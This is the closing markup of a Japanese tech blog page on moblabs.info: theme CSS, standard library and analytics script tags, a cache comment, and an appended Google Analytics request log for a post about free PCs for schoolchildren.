background-position:25px;}.diver_firstview_simple.grad.length{background:linear-gradient(#fff,#759ab2);}.diver_firstview_simple.grad.vertical{background:linear-gradient(-90deg,#fff,#759ab2);}.diver_firstview_simple.grad.slant{background:linear-gradient(-45deg, #fff,#759ab2);}.content a{text-decoration:underline;}.cstmreba {width:98%;height:auto;margin:36px 0;}.booklink-box, .kaerebalink-box, .tomarebalink-box {width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;padding:12px 8px;margin:1em 0;-webkit-box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);}.booklink-image,.kaerebalink-image,.tomarebalink-image {width:150px;float:left;margin:0 14px 0 0;text-align:center;}.booklink-image a,.kaerebalink-image a,.tomarebalink-image a {width:100%;display:block;}.booklink-image a img, .kaerebalink-image a img, .tomarebalink-image a img {margin:0 ;padding:0;text-align:center;}.booklink-info, .kaerebalink-info, .tomarebalink-info {overflow:hidden;line-height:170%;color:#333;}.booklink-info a,.kaerebalink-info a,.tomarebalink-info a {text-decoration:none;}.booklink-name>a,.kaerebalink-name>a,.tomarebalink-name>a {border-bottom:1px dotted ;color:#0044cc;font-size:16px;}.booklink-name>a:hover,.kaerebalink-name>a:hover,.tomarebalink-name>a:hover {color:#722031;}.booklink-powered-date,.kaerebalink-powered-date,.tomarebalink-powered-date {font-size:10px;line-height:150%;}.booklink-powered-date a,.kaerebalink-powered-date a,.tomarebalink-powered-date a {border-bottom:1px dotted ;color:#0044cc;}.booklink-detail, .kaerebalink-detail, .tomarebalink-address {font-size:12px;}.kaerebalink-link1 img, .booklink-link2 img, .tomarebalink-link1 img {display:none;}.booklink-link2>div, .kaerebalink-link1>div, .tomarebalink-link1>div {float:left;width:32.33333%;margin:0.5% 0;margin-right:1%;}.booklink-link2 a, .kaerebalink-link1 a,.tomarebalink-link1 a {width:100%;display:inline-block;text-align:center;font-size:.9em;line-height:2em;padding:3% 1%;margin:1px 0;border-radius:2px;color:#fff !important;box-shadow:0 2px 0 #ccc;background:#ccc;position:relative;transition:0s;font-weight:bold;}.booklink-link2 a:hover,.kaerebalink-link1 a:hover,.tomarebalink-link1 a:hover {top:2px;box-shadow:none;}.tomarebalink-link1 .shoplinkrakuten a { background:#76ae25;}.tomarebalink-link1 .shoplinkjalan a { background:#ff7a15;}.tomarebalink-link1 .shoplinkjtb a { background:#c81528;}.tomarebalink-link1 .shoplinkknt a { background:#0b499d;}.tomarebalink-link1 .shoplinkikyu a { background:#bf9500;}.tomarebalink-link1 .shoplinkrurubu a { background:#000066;}.tomarebalink-link1 .shoplinkyahoo a { background:#ff0033;}.kaerebalink-link1 .shoplinkyahoo a {background:#ff0033;}.kaerebalink-link1 .shoplinkbellemaison a { background:#84be24 ;}.kaerebalink-link1 .shoplinkcecile a { background:#8d124b;}.kaerebalink-link1 .shoplinkkakakucom a {background:#314995;}.booklink-link2 .shoplinkkindle a { background:#007dcd;}.booklink-link2 .shoplinkrakukobo a{ background:#d50000;}.booklink-link2.shoplinkbk1 a { background:#0085cd;}.booklink-link2 .shoplinkehon a { background:#2a2c6d;}.booklink-link2 .shoplinkkino a { background:#003e92;}.booklink-link2 .shoplinktoshokan a { background:#333333;}.kaerebalink-link1 .shoplinkamazon a, .booklink-link2 .shoplinkamazon a { background:#FF9901;}.kaerebalink-link1 .shoplinkrakuten a , .booklink-link2 .shoplinkrakuten a { background:#c20004;}.kaerebalink-link1 .shoplinkseven a, .booklink-link2 .shoplinkseven a { background:#225496;}.booklink-footer {clear:both;}@media screen and (max-width:480px){.booklink-image,.kaerebalink-image,.tomarebalink-image {width:100%;float:none !important;}.booklink-link2>div, .kaerebalink-link1>div, .tomarebalink-link1>div {width:49%;margin:0.5%;}.booklink-info,.kaerebalink-info,.tomarebalink-info {text-align:center;padding-bottom:1px;}}</style><style>.nav_in_btn li.nav_in_btn_list_1 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_2 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_3 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_4 a{background:#ffffff;color:#333355;}.nav_in_btn ul li {border-left:solid 1px #d4d4d4;}.nav_in_btn ul li:last-child {border-right:solid 1px #d4d4d4;}.nav_in_btn ul li i{font-size:30px;}.d_sp .nav_in_btn ul li{width:100%;}</style><script type="text/javascript"src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/plugins/unveilhooks/ls.unveilhooks.min.js?ver=6.9" id="unveilhooks-js"></script>
<script type="text/javascript"src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js?ver=6.9" id="lazysize-js"></script>
<script type="text/javascript"src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript"src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.2/TweenMax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript"src="https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.js?ver=6.9" id="lity-js"></script>
<script type="text/javascript"src="https://moblabs.info/wp-content/themes/diver/js/diver.min.js?ver=6.9&amp;theme=6.1.21" id="diver-main-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"97191379\",\"post\":\"4110\",\"tz\":\"9\",\"srv\":\"moblabs.info\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "97191379", "4110" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript"src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
			</body>
</html><style>

</style>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 21:29:31 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1148295565&t=pageview&_s=1&dl=https%3A%2F%2Fmoblabs.info%2F2019%2F12%2Fid_4110%2F&ul=en-us%40posix&dt=%E3%80%90%E5%A4%A9%E4%B8%8B%E3%82%8A%E5%85%88%E7%A2%BA%E4%BF%9D%E3%80%91%E6%94%BF%E5%BA%9C%E3%82%88%E3%82%8A%E3%80%80%E5%85%A8%E5%9B%BD%E3%81%AE%E5%B0%8F%E4%B8%AD%E5%AD%A6%E7%94%9F%E3%81%AB%E4%B8%80%E4%BA%BA%E4%B8%80%E5%8F%B0%E3%81%AE%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E7%84%A1%E5%84%9F%E9%85%8D%E5%B8%83%20%7C%20%E3%83%A2%E3%83%90%E3%83%A9%E3%83%9C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1586202835&gjid=1937194194&cid=2038873145.1769012638&tid=UA-91182831-1&_gid=2068079361.1769012638&_r=1&_slc=1&z=778842229
body_size: -449
content:
2,cG-CH2MHDMESH